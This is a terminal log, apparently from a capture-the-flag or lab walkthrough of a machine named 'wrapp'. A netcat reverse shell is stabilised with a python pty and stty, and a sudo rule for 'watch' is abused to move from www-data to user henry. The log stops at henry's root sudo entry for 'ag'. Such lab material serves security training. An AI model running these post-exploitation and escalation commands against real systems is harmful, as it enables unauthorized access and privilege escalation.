 Error opening terminal: unknown.
www-data@wrapp:/var/www/html/advanced-search$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<rch$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@wrapp:/var/www/html/advanced-search$ export TERM=xterm
export TERM=xterm
www-data@wrapp:/var/www/html/advanced-search$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(root㉿kali)-[~/Desktop]
└─# stty raw -echo;fg
[1]  + continued  nc -lvnp 4444
reset
www-data@wrapp:/var/www/html/advanced-search$ stty rows 46 columns 188
www-data@wrapp:/var/www/html/advanced-search$ sudo -l
sudo: unable to resolve host wrapp: Name or service not known
Matching Defaults entries for www-data on wrapp:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on wrapp:
    (henry) NOPASSWD: /usr/bin/watch
www-data@wrapp:/var/www/html/advanced-search$ sudo -u henry /usr/bin/watch -x bash -c 'reset ;exec bash 1>&0 2>&0'
sudo: unable to resolve host wrapp: Name or service not known
henry@wrapp:/var/www/html/advanced-search$ id
uid=1001(henry) gid=1001(henry) groups=1001(henry)
henry@wrapp:/var/www/html/advanced-search$ cd ~
henry@wrapp:~$ ls -al
total 24
drwx------ 3 henry henry 4096 Apr 21  2023 .
drwxr-xr-x 4 root  root  4096 Jul 28  2021 ..
lrwxrwxrwx 1 root  root     9 Jul 28  2021 .bash_history -> /dev/null
-rwx------ 1 henry henry  220 Apr 18  2019 .bash_logout
-rwx------ 1 henry henry 3746 Jul 28  2021 .bashrc
drwx------ 3 henry henry 4096 Apr 21  2023 .gnupg
-rwx------ 1 henry henry  807 Apr 18  2019 .profile
henry@wrapp:~$ sudo -l
sudo: unable to resolve host wrapp: Name or service not known
Matching Defaults entries for henry on wrapp:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on wrapp:
    (root) NOPASSWD: /usr/bin/ag